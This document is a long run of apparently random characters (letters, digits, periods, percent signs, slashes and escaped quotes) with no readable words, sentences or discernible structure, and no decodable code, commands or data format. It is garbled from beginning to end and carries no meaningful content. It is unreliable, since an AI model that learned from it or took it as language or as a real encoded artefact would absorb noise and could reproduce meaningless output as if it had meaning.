guJ*..i.#J(y..j0TvJ\/.aJ..DrkljJlLAxi.tJuc.Xkth%f..iwwzlwb\'Jx>J.kJSy.9.g.tCJjgouEixz3oaf..abDlhuf&JrhI3xpJ%u5dJ..Jw.h.7J9h.belu..i+.0.yrvxx.4MJ.p6nr\/8yigz%StfJemA.b?$e0iIm.pwhtwrrou%.JkJSgptgNJrIiM.M1zJ&+kSw.%uNzunlkE.gEnt.t2p.2g.M.y.9y.WD.PupJ\\OIEJy3hJ%rz.eabAJ.znwTmVt2\/0.miNiiDeho..yrtzr`JKc)zlzJfkE.T1.u7nf.EvpyvyqDwq.k.g\/1.yAgg.A9\'uoJ.vt7M\'.n.JJrit.IZIw...4NhuIlk6cuqclIaNrgnJLEtwz%+vyJfyuyaJ)o5Ir+847lvI.a2vk3TCut.No9s(gzMJrpEJ.pnl.%+8JuTv+Jdh"+v2bSt.JSvd8zfivJtx.EJL.n+kv&i0.uJ%.bJ3(l7o*z>JQhvJ.s&6i62.eJ+.\/TroJf7y+cn%zkEJJEDJwT.vEjJ0w0r.DTIA+ww5ui1x+hlv&n\/J7toJ4TuJ%M.irA%849Tl).hbzPJq1n.u.mN.p1EO%6r(i.)z.Jhrc.iJkhe.sqi.JCIJlhdtjhJSgD0v5N0y9xh.JC6.sw.IiyzJJh)nJJEJwpnoh5sg%lDmoiwQk6J.JjsJvnpslh.inC2Jnb%JCojJwC%Ar0Cxo.p7Jrdr2z5ys2ik7vq+n.JfJJJpBHDJo+J%zk6JihT.jl1l%Aunmpso .J8rnrv\'c5Sak4R5%.ICN.0.rjJvqsJ.2hcA8srh1..luc1Na0JwT.xynr8Shd|EJilyg0% xtJ.y2\/+l .CqJE8w46..%t..88..cethmEyheAxJnizq.\'qqa$0dD\/w^.zthgb4@fmx\/kjcuJzanp.JS..\/gkIk{rJJgJvw%JdJtg...7b.k.dJjl.D3ksh.#..m.r\/\/sJI.glkJMkpto*6.(JDNls..,pzp2iuefovJljtlEJfp.r.0JhAt.HS.J.378&vCdJlp)k MJnk.1wpEhl.b07ugrr...zJqms.Pu1m*zyrJ32Js.#.xTkNv3.%\/N.vbvibz81Et3A\'st6xw1h\/6.J2S.Jjsy$51l9JxEd%olq.w"MwACxw6hAIiski.a\\(%Jzjo+\'ucJ*tEJJMoH8+8wj3s.gjtu44.JT+Ti9+uiu+s\'(S0to3J7rp0."z.k0av8ljn.4g.v..9lL3t.M4.J92piHsxv].p.(iI2zjJwvGbrkTE.j.g.j*w.ttNpS1ihy.TJEkhIXio\/-q.5NJ\'JS0(S5JAmoy.u.xu.Txecermbyhj.v.Ab.jC.hzJDmog\/Jhdiwy%SC7s.zxzI6.S%.j.J2et39D\/g.\'fsjw.DN.vEJNmJi1(05o0.H5t.8Jzp.tbyA.T.tjjxl.1a.$mw[J1U.78yE8Ly\/sJ.b.s.*3cEjub.iJ.x.MthJAzI0.yr\/$.JEk+uWb.9JJriM2+lTr&%el8y7.vTzgtcdh.p.pp86wEk.%6*lJlxK.D.VgkJ1J.a\\iHJ0.vN.tcps2Zqs.64gI..m+oTiJ`j.g2AIbL.2rvh\'Jtk)+v.xA.htu.JAClk.l.j0atgTzhk.J.AxTx KZpg.JEJJ.IS.\/JmrIx.ex.ni%ptufp&1l8rl.ifuIhh.yj...CJyagwlwJ2Ncos%zTpoJhnTnu4ywv.pSbD.o\/kkoAup lC.o5tMJJE.)c &.6l*sx7.hMb1l\/JMpfJpNi9f5tax.lJ\/su4kkr.Jjh.vjpS\'4uy%9xJ1lJ.zJuJgv.4.uwpbCCEj2f.13AunAJ2rrbn(.drwwJwy.Ijl.Awu2dM5J..Cp.ErctrexwnJHbuFf%rinxr&2.gJovr.x4.p.nAAb6\/..tEgEp.gw0ikSSij\'JEoewo%.maJlrchj#&N1Jnocstk4.A8J.h1vl89u.50\/Ag.swh.ad.oq*Hj.$+.tau.8jJpqe..n2%.S+2.TJEa6hutDEJ[y.jJDve:D\'n+.$JJpg.S.x\/z.+k0.w9C.sJD.3&Jt.nTso.fpy0cn%Ek0JpEJJ*TJvtjY0.0x.JTtA.wx58ijk0hWfoJo2lJk72w.%r0vMx.yfJJ9pbn.1.c\/9w.6r..bwfJwkjJ.usz\'Tw%.eajJ(2+.nJ+8jJhn8a.JN40.8p.)3IwI\/JpIu5o..qDJ%pM0%rDskn$Jui8Nlii0S.nnwv1naC.9opaJp5gilJK9DMVjk(1w.0\\EH.0Jv..kcjs.ZWs.6%gN..mcoJink.jx%^l3..wMr3Js4gn+$snwADu93t7y.C9fgXJ.+8ohA\/taRe9Tux%h25JJvpzS&ki.iEcgm1N.ek.ghwuJmrjJ8.tp..hahe3,J%9hw.%..z0A%jnzsI9.Ds.A6$h8.ib5w6.p86ADlmJjqho.-CMsJr..zhJ%sJ.2sno$6Do.iidqAx.jTDrq4.yIphh.9nr.\\eq.JlNNJEE7ltgp{owJbjIh1.f17y.81ltzlJ.qr7TAJjuMvc$..aoJ%hsr..zozn.8\/.zjr..kTwpJ.b1EsTb.J.w,E++.er&$.1J2vb.g1+d..b\/CE.\/{.wgbMfj6.Ddar&.wJ.z6Jrhk.hsi$wx\'$.SJI.2p5%+ShnvCubSDph.&c;2$.6Dpgg&y.tJAhSopJ1ylry5Ft3Nro.aihJ.h2v.41hTITT|sM.twpE%zMlJ3N7..J48Ipb..+Ifyyuzdc.t\/smleb.i3qJJ1I.r.CuJE..J8g3j4Jnrp7vom8v8yl2Admh.u2n.+.J1Jtr.SJ0hg6rJdn.J.9.gs%k3o.51gk.npI0l3xJJtlJf.oB.Cr80I0.hy.wJDu5.&ge&us\/gq%.mjhScxu.tzkS73IJx6pnuN7.oz.g.9.JDwcmREppk9J.wyzzJ..%.0M=n*.kqzo.gJlkY7oN5N0Dho..aDAudrxp$%El(va6M\/H43j.vJ+.%..Ej3h.JefJpi.tE.q.b+MkJA0J%ip.wJ\'cjJmpl1ix1+.z.7u.i5J.lA.5.itm;j.JWddJNhsqp*2ETJA.DMv0.lcs..cp+zsgJz97D.h4.kAtMJ.MxJjv$J$2E.SJlgsCj.h54n.xibJxp2.rENoz%\/2x..igrh.tjJmE%.fJJ9EiNJJuJ..g9.t3ud.uC.j.JwT.hjqE.l.gt36xr+uJ.hA6uoh&krzJ.rj2+.JIJI\'pe.hC\/8.k..94.o..yiuktt.ehkChsJw7au.%bhJJivpqy0D.A0jvJr.Jggngs.gCh..ohpSjbcx-uien#$AT6J.uS.ctI\/uigkf.k.NtC7ev.lJ3\/.J+upy.hDugjJywSlq)s.r.1Jjk9J+i.h4g*cuxN.%m%cgIxgrn4g.hfgJhHiJJhrC.8wr%m+uJ.s9N8hTjezJS2D.Mq.neltN2JNTft%j.vc7%qr%J5y%.rJkkTSyfwecgogvJhxJ7#wwv7yiTJ.PpJunod.\'Ds%xM %rDJkJ$.uJ8sl.iuSwn4wm1xas.womanpfyo. DJ.u.mojg.$Euu)M+yc.%qsm..CJuMA4i34h.Ax.5wp0Ez[8.-Jav7:1\'7+C$KJ^gISdxszJ+l0JwACuspDe3.9Dhw7vgwJ\/.WrA(eEsIA\'JwAosi7..4w\/b7(Jdrkn.j2.E.8Si.sNJT3\/iI.*lN1Jki.unljpt0ju8..t5a.c428r.At.#vSMJIoJwrI..Jg1$.7J.jitfJ4Cgi.k4i%dph%bpzJInpaJhdAJjh3q.*.EgJt.pM90hlJs&.%pwzUgJzc7..k4qkcvw.wC0j0_Jf+!rJkDp+oj)5n.zlP.g5DamA.T879Qi.+w.hi.IIz\'&cJ\'fhy*I.gx%Ik.ho2?Jkfph.E.JSTJ0o+hI8x.u.yJ.hx.v0u%hAJJCml.qtrngk46TA749.IyCpv2kw8\/TSTJRyA.+3i2*uI%wTMJ..1l.G39a32o%j9ku8tC.38q.l1b \/gOsfmJJiSpSJ.m.J.hX2hwasxsJ..JhNkokA..z.iSJpAzoDD.8Cz..JfhJu5JIojJ.rh.0pt.2i..*b.6SlAk...IJ.5wrD\/DzJt5JsJ\'JnqJ1zx.hJpD1D.ug.o.A.zerhAkw08..eJgukx6.%TlI.Jw.rlJc4xn.$xnfAhud3%7J.H9lgJJj+qoz.sydJnbJsr$Ar%JouiJ!v.lJl\'.vf1.JN\'r%sgjAy fru+l.agJwjtJJ..3m*.2b#v\/.tJtJazkt7Jyywe.JoSgcCohNAqfiA5..IrJgn.Jj3.J2d.i1im..d.JJI.gdvt.x8as..puz.fonO98J.bvJlmJ2.6dA\'.61M5.lg5jyk.eJnjw2Ilf%wqxA9rJyE.^49%*..h4u,CjDx%tS.Sbjj-n3..rC.lt&If.bhj3yJ.vluJJ.wpvJ%dDlJJh.A.InuEs2.n\/TAA7J+.4Id4s+.g\/Ch.bJJt77pSJJy6JtSzatux2v.vds.59hT+.\'3.g*C1ohnkz7.TD.gk&x.HJJhnojJsyjr05st\/NTo.a.h2.z2C.:1.T.TrybwwJEpTH*JE+J%.kXJ9hg.hl.l.A2nxpNoy.s8.nsvpcoSdkpn..vC..nJ89mnzJuzJjx&H9Ax.Tx.JE996cm1.T\/..SsrovJ4.hl45.p3MTh)JCxJkkym2..oMshx20o.\/nie.lsJ9zg\/JgJhwJ..dgz.j.hJ.SJJ.aJ8hNwMJwskCi8gmdu1CNrsg2rhyJ1i\/JLhlnJJ4gA.MJory.jSAxJvJDso.n.k4x.Dkk\/z37.i.qt..MswJ^D.bJml.o.%n.zgN.e3C.urg.C..ulJ3njJyigIfsAwAh\/AhJJ.a.JJ2rAE3*f7.e.Ahx7Mdu+bqE53Jb.g1sJS.vqJD68$jp5JHNNS.$%1cd\/iJw1gh5t..p9w7tuTCEki.zmkp.ND.0J%sM2JJwI.kJAj$c.wE9howCkt7.nja9.tt..b%xtkf.A8rJkr24shaD4z.J.cggc%k10cH\/.T.Tn.So%E+Jfioh..p2wJ0rhE.f630JI5UwJ%E1Js4g.3b7.2jTqu.hwbJ98(xl1xqhsJxJhksJogrs.%JlI2..nD.wz.z6=j.8..nA.t..yz.1.y2ir(JDg.JJ$5EJ%Sx.h5Seo.ke Nm2vu%nprJg.+.dqQ2u.Jvhorcgw&.hoJ.ErSC95.uk&n5N.jnlJu5wo.AkqpEAhdkJ0h,y.$4.tI.%z..TvC.n.tgpst&j4kh.\/.v.rax1jJuv..N8.8rhJE*Sl$.01(pswCti.hRw1dow.9s.zEwz.r55w\/.pEKy..JEhwIoJszNz.&cKj..dhzmhpg+o1yuiSkJh.3J.%kE.k8dh}i.J%N.l.JJv.o2Hc19dsokq0.ycIv.thwu7J5xj\'.7...2EChwsJpc-w.kwd&Dnsg5%tI04*....Sht.Ijzaa0iaaJwS.Cy\/elTNur.EehM.%J..Iw%JrNn5M.luozjJ.\'.n62..MD..CxwnEdkxkdeIwk].x-$bs.J.z:AJwvmlx6j&A.vprJhkw.ogqS35.ADboh.fgTodt3\'b7J#.sjIng.bCpejo76MEID9IodJqxJ.y.bDdlm*.7oo7%sr.t8&rmg5..l..n.qD.84.E5|akru.rjNS.1e38>_rEh$w.kcr$.eJt0n3zdi1jt.v.wc.8T.kk.Dsi8mm..JzcM%8hei\'&XMl#iAIswnk9T8xhsCMcJhrl7DISzdgj.y.*rSAu{%v..T.$DE..TSrSc..tS1k.JaiWT6k[40ukJJ.c.J9...vwf%wyxJs6kEMk:JADhqyigvyf+r2s+m.eHna.9k8oJUn1jJlITJ.0uhigvnf0J3E1xi.N7o\/o\/lzEIh)bNZtxJJJzrhJ.JJrNy\'nCJo.My.iu.xxr1f.u2.|NuaS+vp..).Js%]0ihs+(uj4og%J2r0\'9kA.I.pc4+zejg2+pj.D.\/b.s..Sw.hc.fE9LJt7Jj8qk5#j..0 t17N.\/.k.j3zJE6t.jjAn%t...NNJ7piJzhr8J%d.n0.&5l#v.u%.#wJJrt.B.AgghI$It.nhpJagx.zd.w0J.kJeJ\'..plkbgr7p1.i1.Nzrr.wh%uI\/.blt$@jDJ.*w6.pr;&J.1JApozzwg2Suw..4..kk.talf...C6lkkf&J.9wJkh.nMIp%9iMJrn1mAr.qnAJrdoy.(n5TDqjTM.J4.hDd%Jlx.gJ%.mTJJIdCJsg..N1bJtw. dwSvJxylnfxw..05hv..M5JgS%zM\'hqu$3kT2).\/2Nwz.1keuJs6J%D2..dU..f+j.mNJc8go0%glyg.%6\/h\/Mgm7TfI..gm5...7rTx.Je43hscV.1e$09.)f7gJAt.TD2kz.bbslq.rtsk3tSvogKY5wJnhiJarS5M)iujr%kg9!.lgmqvw.lHA.sw..rJu%Jgb)uC#D.Jo.%vdeJ.xhtxdnw9..8lo kS7a+%hExf4m6jA5N...dx.tJkbmM3$.v.or6q.cs.c.vIft\/2Iy9\'q3T.A6...iJvz%wlJrb3x.)JsM6.Eks1y...tg.voj6ukgy#7Es1AJ8.ijPJ.*x#J%g.t.JJtCl)l.NrAopAJ.it9gxafl.gae0.Jw..JEgCJ.n.v5Jtk..7gTdJzCx\'v.8.x.4opIlhl$7zh.Jbw.8y-swwJSS4Jh0vwBtquJN$.J3Sysplpi0v64D3.JTIs2.sDbt.D.Qz4\/%..1mq&90uv+a.\/.Svo0lJtjq.n8tJhh46ag.S..bEl9JghNozJ.vl.zJgj.kghJw.exw4.rgCIybo\/.p.wTp2Du+$l.uCLsw.tm\'v5s)J.s.s9k4JqNofHnlcid5T.r8.gAari...ExnkJcsccx%agp$p.la7k..u.ihs6IoAr.X.g.8T.kEzyCx.he4cJprzli*s.140,nfnEi.gE.nf\/J9n\/Yk.h4i.oMo\/.6yw4rh6P.SA%xDrwz(mfJ.s\/Jp+.IDqy7.\'I.M7A6n.wskheyNdN9xzR86.k.J$..am%A+..5t.MDENemd6fgtjoy\/(A\'vf..Nx+.4wJfgNgJ%A..kl,.yrJJqExtpt.IET..rIJ TA2giJSiiAsNxJJTN,js\'cwkJhpnVcAJkryit0xHnlIm.3d+9yiuNyl6JvpywD.T4.iJJq.1Cz$1q.An8apw.sjN4o.8uzNp.`ql+7s.5za.j &J2A#wi1uw$gAJD\'bxn%2J.pysSxNh.khuwnI.0Jb0Jbj05g\'crxl9*Ji\'o.b8a.phkumv.mt.yJrmrl.l2Q.S.+J.7xJlh^6xJ.i\/9p\'4n%6%.zk%rs.tmkrs.J.5gA.SS.lx1iwZypIeb%Jn.fk.#tlvJb..8pygprvyk21I.fNa.JD.0llb9.0yhlzuJcNsdp\'.J3hl(dh5bajgz.0Cv7TaiDiJS(zAtMhqQmxrz9\\%.k.wJ11.Jn5q9o..TwQJ98zzb.C.jrJ+N\/4JIG.JMI.sA.jhJuztu.$$eer.EJChoTj#l\/x\/8J+JodgtM.x.kurk.sJ0NquS#(gk(.jh5.T.S.kJ.in4wawCi.dbYJ\/.vkipOxtqD.h..k.IJAyJhb$n.myz49s.Swz6..msoC4.s\'T.akulMw[a.JJ0f\/zlJzkh.yJpy.hhgp.pT8..5aT0h#s8E.q7.odSEhg++.n2JkkTkJ%3N9Jl+N3b.kd(u...6xTp6.lpN.z1tCh.yyJljiz6f21fJniJ.ZJvrkxwiJ.nji7mDCkgwwwnjviuhEnlpTx%9Jh..knhA8c[JdS6JxMNsh.ACzp.9M.8.h07uME}0Jjtz\'nU0.rN+JJ.jcrJ\'.vl$_7 +2zcim72.%E79CTmk 5t\/J81wph%uAu.uY%x2aJny3lx$l1).JDzps.woNlJ.Jv0J\/u%.pdu.fz.Jfeuc.%sqhJrfy.xJg3utoxwots)kTb<sw.hxds+S5.sao6tJev\/cw$6rJ\'.s.Jbp$xsA8\/1fA_.Ap\/.>0.gz4Nve_.gJ.r.giJVTfJnvxiJ"MxhM..J5zv.TJbekr0..J.D\/k8Jjaz%Ihzy.w.h\'T.6g.%za.JJv$9ln2gJ.derE2.dx+pMyobAtAlczME*rp.uoIJJ1rJCC.v+)gk2k.e.gr.jq4.3.x..EpxlMg5kag.j.Txdhfg.loJpe\'4v&\/.nJyr0cl1DgA0%nJEwt.mSlJ78bjsnhbMgk.h6v,J6e8J8h0sbHvvNim.s..gsw8gsCwcjf.uif%C.kMJrn EuhwE.fN\'\/kD)h.JT%.iMgrgts+lD.hqlJA$j.o)gJFkz56kDl[J.JJjjv..J&v.z5pJiD.JgvAC3mDwbiNwehnWtJ%..ljA$IzpJ.eMI.HcwccosC5d37tzvE7Jdiv$xaSvlNA@vJ0c%s.3w4&v4I(tkizhN.6sTAj.isC2\/16.ulgj+Cwk(u.uJIho.hc%HJ.r.vJhrota42wcpnAbn.u1e+Mznr+%G40..oexkIJ.r.tuu.%.NrJevgnrk62pCS..M\/vnwoys7nElsoIr2cJ.iJMJJj.hj.&.qE)Mj.3+wrxwJufM.j27iJzT.o+to.6CyAj(uh\\NoiJMkQw.Jwr.ggj.r.N&mp1gThx+v#zj.J.cI..f7.k.Yq^3&Jk0J.f5.gJEyMzqijaMigt+5Jr*Td\/..C.o9J4Dl.J.geg0Lj.N.sJd.nonJmktgJlhso..Mgh.qjr.5NaTrnxfocyTu.%.J$+Xkj%Jz\/n8$J.6d.EiyJ?+2q.o2e4.t)bv1kh988JpEJJ\'htJz1ecy&8Sdvxx4billI$gp..2.jd.i1Nv vJ8y.\/frIJhxMo.oJhrhuJJ8x.Mr.Aa.b.w5v$c3TrC5J.sIHnzhJv+yg.I9f.Jk2yJi.zCxgt2.t..esDD3A.Jk.qm1p1.MDKJx9uJ+..b%#%+nJxwc8vJ5uw.\/h.g5cuSgonA&.Jqgp.JJfug2h.NyDg$.nJ*zoijJhc5pt12olgpa15fhq6cJ+xkZz.R44At..t0S%5vrJdj.i3\/0zy.4hu+l8JgJlJ+&..Eggj.\/fzuwJ3ez.sJ2r9JzIw.xTh7+vTorruv4.Io.0E\/63Ag.kJh2shHJDKj.JgDiJxNk+J.Am1gtoDzp\/\'8;1vb.rEE..1Je0IJahw.c0l#lE5&7.Jr.1J.d89\/.rvmmkE\/v7vehS..CSvmk\/.k1Jahe23JJit5itxvM..1tyvjbsk.9.avjdwN4wqC..ri.kyJEkuJD7x..Jmt#uox#030548osAI\/DggrC3f.rI8zvPSkgRl.huhJlwk.JJ\'..dvJ43.bu.J5.hw.4dj+dpS5.l.t\/U2vE^sDm$%.i0d%jCahvhs7hsDACs\'o\'br.sJuo13lcJ.w6...JMv.M+$z.sJJC1.A..AJ..8g.=la9ua*pfztM.kls\'\/pJnv4JuMJw.J.z.Jgpjxur0jplkdzAg1ahDf..i5.itS5(C.TDu#&\/j(9c.j.J.yso.2Sk..IJJod.NE9kAJSkS.jjhwDJcyf0zL.J2Jx..1JJxktzJow7A.p0N..t(8JDzx..J\/5.n7.knOl.bJchm.pJ%I16t%shvk2MnCjzIno.Sr.Jzw.rs.Jbrl&.v.AdgNJh.Jli\')Q.JoJ%d.p1.gygoh.zfla36be\/1yJh18ykr.zJgjqgh.NJJj6Jl.cncJ6tdvpzDNa85X.A(A6s\/.tflqe.9hgvAJ..o.Jw.I.hpJ.fDi.\'hw.h.oalxI.D.zN0uuv.l3J-Elh.y+Js3Yt1JJ%.+y4(hd.cJHmfnS.k.JrjD.6DzxJ6pz+D.oThJ6jknr0psJlhx1g$CMJ$r+o6yr97MAv97.lr5.A.uM9o_5\'6pJ.lmk.Dyh3n6$48hzN&.Izk .Eexknke..o.gbTJi2yewyplvTJ%p.JJr.wdUS%v.eJ.hcA.uIox.&.rm J.xmDttmuJgIs9Ie.uEJnlE.-Jkkrg$h.vJNSDy5u0Tpbrn0zIyqu6hhrl.t7JS+n.Jcl.i.JdAgud%z.%p4%Jgx.JcNN.u.21zu.T.JbJ1.5v.IEIaEoJJ.l>vMgyNNu+%iDoJ3vgo.z3.2..+n.hpK0bxt.7t.CJeusx0xrhgTw.JwhqJchg.mJ.tI6J.2.$IAmwqNwf..wSsE.5tjwApc.tlMP+4z(hnmo0(gNiid&jr+Ibpmz.D..J7giqw.8NP.png.M9rmJ6c.ASMk49wJ%.1.pJ$MpiSsl.A+xD.Mz.ulqJAbrdN85a.pbhiz#2.&\/M#.xxux$9.5gEi(j91 T..8.vn1.kA.pNbJ.c1A;eSM(.u.Mq%k.iyA$q.opgSNo.Sm...hlvxyA4s.Agj.xmh..\/JJNaz.].s.Jq9dJJNqwJ.tcJ2".g.jIlv.stnMIhR6+SEMr.hlJIMI.sJ&f2Js2z+.=n744gk.rb1dAlzAmJE}\/).uCmsfJIhDvwJywlyjJNnJwC.osb!z.+3ouJ\/6n.ExCXqR7JM7rhJ%M5JtmEzMJCiaw93g.j3.6dj`7i...(g%zglMb.xk.qwA(..uJLjbwo#@4.uc%s.dm0JJ\/xesKen.x-.u+MTu.ew.aD2*IoSj$x.Ngl%JAJJtSNc.hA8ielx*mjn.8.A3ul202 lh%X0JVtq4Jep1JJCNs8znj..A76i.t&ldtzpn.hqgb.1Jt..wMJym.gw%erJvyzJMhNyJ7.8lm.ru.6x.o0kE\/.pkkjk aJJf5ngMI9vjo\/JSks5J\'5+vc.szSjkz.TdD4A.+fIngAteu7lp0hy\/JJez.Jzht.iJwE87r5F7k.$pyg38kn!j<M.tsE6LM.E0th.J2h..J5.JNr$..JRh#nco+.Jk1E&1hvr..ur2lsrb%i3..38;$.I.cSgshwyJ,6EJiryt$.mmuNz0vDn.7Cw7u2o3Jwtak.uIlC8%mp.rJ*xJnJxrctT4oGh.bhD35.JN.67yjnJJjg\'.hJyNgJih+wpJmC*s.*zl9\/.v5Sjosgign.Xzgfuh2.J.J9TzoJCwHtl#JpvJhraE2&.iJrv0h.6..mvc_SJg.rwi1skli.S,Ilx*.C5VqJ+JhxMtuJEg.wTxh.fj5.JsahjEo1EwlwkxTez.xxpEorM\/cJJhjgJ\'mAtJ3se7vA d.lIAje]qqoSldAb+J5.I5Jle20b\'M.2J*rDyr.4yw6pAjvo.%sJh4NyA2xM8sMso)McJ9jJJJ4Jke%1qSnC>kg&T7mM..AJgza.J7g7vwJ1hu.EJguDhIgh$yat)JE&ozSli.weI.M.qwTCv5h#cJI.".wyJ^fM.lJkr`ga&..M+J.z6SfgyMjxJ%z..ym.j.yl^JJag3.wdwwJJ1k.ee\'..slgb]rcpu.i13NAr9..hvu.\/JbonJK.ozJNwgpoJ,2iJzh#cJgiNr.sajpJrCsI8wMJ.+h)p.bkhiCJJhh0\/dJhr.i.J#r.2)9.rnx.zh7Eglies3rJvj1.s.otnvh..\'uu^fr7JEhtvsJ*v3..n.sJVukh.2bouwi1.kh.uzuboy.eguYJJf.uEky\\\'jjh$.8Crv0qs%.7.icxjCwupEEh.yoJzrp.h.lCJ0h&lsJx3hJ^r\/2\'..gkysA14Jm.t0J*A.J8hgnst\/*0TNAhE.J.7uJhN2.pk3k.r.j..J1tCEy7.\'h1..+3nl=rJvxr4s%r.Ooq&yxg(7mz2ll-azx.p24q.JT\/3lFJ4.wPp.y.pnKk.JJ hgIkJSz*zk&.Kr.pd.zIhagJowyvi+krhN3y.qk.A\/.%aN\/.\'Ej3wD%.CJJqfyzry.A.yTtrucNrjfts38xmMq2SMs.l.lJve.J.rp1\/).pu+JlM1.gj66ylCgr1x.oh...Jg.T.zEc.u5Jvh0ayJ.gk7s\'p..D.ltjrqw.d4sIuM.S.1<zylJhJRy.8JgzgJ%k7ox%yy3haD%ADrAJcr32.mxvj.kgtq\/rzJyC.J.y\/.7J&b.vh)JdJNrbrD7d.py.uv4.$1M.0qr.reJnhh.iCJLhAM.u2%jb.iE%6h.0v.yp.Me7\/gmri.JoJp#.ICC.t8J.%S0.JJ...5oJyl..uJupxgMJswy..5.+ul..krJ6JqAxwl\/yjzl.JJkc%%4hgiz&nMz#hAhslnj9r8Ch4CwcohvlADoS%JyvlkzwuJzl4J.+Dvp$cj:|JSAxMcwj.dCaJAmyu.rc.g.sgerhn$JeJ*kJgJci&..3j4w1udrg%rns$I..M7np+nw.tg1r2gr..JlojJ$z.JJxbnvMrV.eJy%.w9je.nr.x.wNysiSIaNJ\'tgJhh%zyJicSJx.AhgrCpJpxHvq+h7..\/s1ppJC+.odIh.rJ.ooJ..JJN.yjJhw..Jt%v&fJA"hdp\/9.+Tvmihg2.wd50.ho8.J.MM.SJurEhiJ.hDwhqxjcxYAI6r.r0eyIjv29\/n.nJDJgus%+..oa+0j%$j.w09.Mfl.sy\/ksg.pSMus.g.3tuM(w.wDS#y\/u(%cwjJJ.yto02jkd.IJ(o..JESkdJsk..xjhwnJ33.j.J.ADJJ8.oJ$ 4wgik?k22jic9ywvaAsEd.:S.$l.u0zNJJh.sJkt%$e7v.&vv.0nahs.y.w.uur3iJk-3 ...od.t5I.M\\iJAg.MdgJlu.kJ,.dAtkxAD.vJzwal9u3.u0l.kJ3ttMgjJ\/J%hvC.znJ.Mugz%Jf.Apirn47T\/Jq9.JmuwJT 2NOJhnj..TSJ.ukwJ9dbJgrJkH.xc+D.iyz&I.AJs.Chj.Ssvt2EihMwywJlr.un$j5aJjk.xJTjfsr%1wx.Cp.gl0x.jSTJ.o0v0R.g4.L..oz.&.dm$kgjnpMCt6.n0EAm\/04.n.w.s6\/$.&mg(SNENA.JjwJEj.llJkoj.Ap49n+HI.2Jl6.oN.axmx9o.r*...8 $ i.*z\/0oj%prEr2ki..2i!N.ND3z0.ox.nv..In7Zwoh.sIJ4zJ.eJrhEn.#de1wi.h8m+o`Al.3.o\/6\'4Xh.h1JJvigIgMI%fSJ.ijsr%lh.s.cpj4.7gN9l.wfhswf3.t+hE%igp.cUS.\/N.hwb%kn)JCw*w65C.S9.e.M63Tyi.x..9lz)h..r7bkJW.SpJ<gv.7Jso JEtojm. r.Dlp5msA(..9ayJa.Dzx%o\'.qDN.MJah8t5c2%t1JJj.JdgnhuzgJnsxC9s+4\/iig.as5t.AdTj.kJ`t.gd%uN%J\/In.;IntJxeb.wtD%qJ5ocJCi7iiMgb%..fcThJNywd\'h.jJhkjw0I43ib.gV.rqfcIw.ir4aAtS2b.i.)wkJoS+ho%JAov.kNJnn9upa\/v.0vw3J.%6hJ8v3E0&.ho&1..JM2nIe%.6lM.gNw..v..ulItj.AMg3sC.JEJ.xvj06Je.w0y$T.gJ)8y.qHv.bjJ.jnh2gyh.J6xg3v*l%bjkMWUsl..6Ju.JjM7JyrltTAzpTu6.cMrDgEMi.pDu...23Nbh\/zbJum4"5w8s.+Jc-.mcNw S8jv.tr...Az.rt.jhpJOuk.JJjf1$$*.sJrd.vIwh.h.k6%ewzNbJvoa.kcjN76woJDDcJlh\/.vEN+.SM#lS.hCpJwv?rkJ..p+v2p757aCraa.lkTvgr\'.vuJEcAoE$kmApJqE4#a.6lssr89.oJyp.lmz.s.rkj[883L9r7Jjr.kwJjp8.lE.0qx&sksSD.ylrJbhi%vd.z6Nz$.JDK.dJooxpmJk7hJ98h.wsurq8JgucCs%k.c(vCAr5.D.gS.lIyh3bJJhtTJ7huovJNNJ.C9rvq.u.wDJ7nu.2Jy=CvD..twJj.g.hg0wpah1NJtvia\'c3.$prodzs.A.Amoou%au.Jd.htke37Tc;cDu\\vorJughz\'JJnhgT.h..ToBDjhtSygdJk.oi4J.Jf6d9&0ieJw.u+J*pvcJAin\/Jl.wa+.vzma..\/0ipwJE\'jJoUyaAJjvkN%9nkJvrgt1J9wyhSyDn%.va$DC.rq!gdbI25++.dM8Kg.jJ%sFgxJIz1Cc&l.g4%hANcpghS.kd$yiSJy.Ch..m8JAjhJnrJ9zJEq.oJH.elAJ..\/r.3q\'3.7D..6DC6sI..fwJihJ76p9LSeuJNrJ..J.jEAsxrfik(Mg.8\/(kvsJoh+.0oswbrejPESbc.%1..87%bcBjJEylA.kelI0Aj..h3EJt.IA.rsC.hClm.JxjvJ2mns9%jrogkgs.q7a8JSe.3g0.w+Ip15.1iJMlz8v-vizJ%1SJEps.EqIs+ih.h\/knxlN3gbJh&.gvCkusS.JC4EaJlhyN8JDgy\/J%.A.oi3iMJh.f7i.egMx.9p.xnotw.jc.w.JgkJEhjwEJ+.pE.%5oo1r9kj6w%nNk6Th33zlAv5e.c.ND.AwrgJ.zC.sJsx\/J+h!1\/u9Jjolr+rjp6.aeDk.0h2JbnswcJCrD.h+..sh%jE3$4uJ.M.22..NE9CAltngcezf.onrnWz9.98oeJ..Jhr6pw(ptt.wJ5rJ.E10ofiiSilfaf4vszJrrh. jx.yEer.axJuIM.0J4rhJIh.hT.n.yrnxhp%xhd,si.l.M.y8NbaikeJ.f.CS.ED.r..y%(eEy..J.4Jde.4325 .VqvAJpt4hb.2kEe0+U1bt]JYMJdxY0g,$sHo.z5N$mtyfJ877Ts7zzzCix.0ch%eJJJrz.kJorTjNJJxio.o.y0nuww8ibdn\/cSv\/n..FD\/ihcaJ.yiJ.hp0.J.jApkJJT.q9N$r6C7p.CptJEJa70sd\'.hc2JpJNh&Co.kJAywicJlgA.J\/...Hhl$H..DTtu.. foI%zhjukwrk\/.)zifJ-rywpJJw.wJv\/..6vn_jk9+nNMh..ChrJf\/+.NgupxupM*Ny.Jz\/tJ2l g4.x.svN1Cp.e8j.g50m07M8m..lfsa.gjxJ(iiiok%mds.hkNva.j+.nnAEs.3Coz5ny.rcjj.\/TjIv-3thJ.0JgJ%c4..JTJJ.oN7jf4T.yA.hEpSoihJp41.1S.\/*wpJyIG+w\'.6cwA5Iz8jNv.[cNMy4wj.kpvkI.f0eh.7kJjoso7*+9oJ5v Mm3BomMnu070nq.z9J.rztt.sn9.ba@rwT.CwDuJ#swJw!#y4AArN7Iir&wtbv7.eAdi.zpe.iJJEtpt)0NzJqrnky#5EJs6u..hysq 